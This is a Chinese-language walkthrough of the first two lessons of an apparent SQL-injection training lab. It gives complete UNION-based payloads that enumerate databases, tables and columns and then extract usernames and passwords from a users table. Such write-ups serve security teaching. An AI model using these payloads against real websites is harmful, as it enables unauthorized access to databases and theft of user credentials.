·lesson1
1.判断是否存在注入,并判断注入的类型
其实根据第一关提示
判断注入类型
输入下面的语句进行测试:
?id=1' and '1'='1
返回界面如下图:说明存在 字符型注入
2. 使用order by 猜测SQL查询语句中的字段数
?id=1' order by 3 --+
注:--+ 在这里是注释 表示注释掉后边的东西
当order by 4 的时候 发现页面报错,所以字段数为3
3.确定显示的字段显示位
?id=1' and 1=2 union select 1,2,3 --+
发现有两个显示位
1)关于显示位:
我们在进行手工SQL注入的时候会用到order by 查询列数,然后通过union select 爆出在网页中的显示位。这个显示位指的是网页中能够显示数据的位置。
因为我们通过order by 知道了列数只有三列。然后在这里使用了union select 1,2,3 --+ ,网页中显示了信息2,说明网页只能够显示第2列中的信息,不能显示其他列的信息。也可以理解为网页只开放了2这个窗口,想要查询数据库信息就必须要通过这个窗口。所以我们想要知道某个属性的信息,比如admin,就要把admin属性放到2的位置上,这样就能通过第2列爆出admin的信息
2)关于union查询
union操作符用于合并两个或者多个select语句的结果集
(注:使用union联合查询的前提是必须要有显示位,并且两个select必有相同列、且各列的数据类型也相同。)
当 id 的数据在数据库中不存在时,即id为假,(让id=-1或者是在该关中语句id=1' and 1=2,两个 sql 语句进行联合操作时,当前一个语句选择的内容为空,我们这里就将后面的语句的内容显示出来)此处前台页面返回了我们构造的 union 的数据。如果我们让union之前的id=1'即为真,这时候会显示id=1'的信息并不会回显union之后的select信息:
4.爆破数据库的版本和数据库名
?id=1' and 1=2 union select 1,version(),database() --+
发现版本型号以及数据库名security
5.查看所有数据库名
?id=1' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
查询数据库名,发现有security数据库,该数据库中一般存放用户名和密码
6.根据数据库名爆破出该数据库中的所有表名
?id=1' and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
所爆破出来的列名中发现users表
7.爆破users表中的列名
?id=1' and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+
发现有user列和password列
8.爆破用户名和密码
?id=1' and 1=2 union select 1,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+
第一关成功获取用户名和密码
·lesson2
1.与第一关不同的地方是 第一关是字符型注入,第二关是数字型注入
?id=1' and 1=2
?id=1 --+
2.使用order by 猜测语句中的字段数
?id=1 order by 3 --+
?id=1 order by 4 --+
3.确定显示位
?id=1 and 1=2 union select 1,2,3 --+
4.爆破数据库的版本和数据库名
?id=1 and 1=2 union select 1,version(),database() --+
5.查看所有数据库名
?id=1 and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
6.根据数据库名爆破表名
?id=1 and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
7.爆破表中列名
?id=1 and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+
8.爆破用户名和密码
?id=1 and 1=2 union select 1,(select group_concat(password) from security.users),(select group_concat(username) from security.users) --+
第二关也成功获取用户名和密码


